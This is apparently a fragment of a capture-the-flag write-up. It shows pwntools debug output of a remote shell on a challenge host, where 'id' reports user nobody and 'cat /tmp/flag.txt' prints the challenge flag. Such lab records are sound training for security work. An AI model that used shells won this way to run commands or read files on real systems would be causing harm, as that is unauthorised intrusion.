 $ id
[DEBUG] Sent 0x3 bytes:
    'id\n'
[DEBUG] Received 0x29 bytes:
    'uid=65534(nobody) gid=65534 groups=65534\n'
uid=65534(nobody) gid=65534 groups=65534
$ cat /tmp/flag.txt
[DEBUG] Sent 0x12 bytes:
    'cat /tmp/flag.txt\n'
[DEBUG] Received 0x46 bytes:
    'Aero{8c911e90f6ff8ecb6a333ebacfccd28b36d1f9b02386cc884b343f1f02da62e6}'
Aero{8c911e90f6ff8ecb6a333ebacfccd28b36d1f9b02386cc884b343f1f02da62e6}[*] Got EOF while reading in interactive